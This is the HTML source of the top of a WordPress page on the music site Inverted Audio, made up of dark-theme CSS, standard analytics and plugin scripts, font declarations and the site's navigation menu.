			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=prim-style-inline-css */
</style>




<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12c07b539805f562ece4767f928e667b.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-02b990c1ce4c35e0740f93146a03c83a.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inverted-audio.com/wp-json/wp/v2/posts/28950" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/paAROh-7wW' />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-28950 single-format-standard wp-theme-prim wp-schema-pro-2.10.6 main-nav-align-hamburger has-sidebar categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
